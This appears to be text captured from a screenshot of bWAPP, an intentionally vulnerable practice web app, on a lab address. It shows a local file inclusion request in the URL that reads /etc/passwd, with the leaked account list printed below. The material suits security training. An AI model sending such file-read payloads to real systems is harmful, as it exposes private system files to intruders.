 Not secure | 192.168.56.103/bWAPP/rlfi.php?language=/etc/passwd&action=go
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false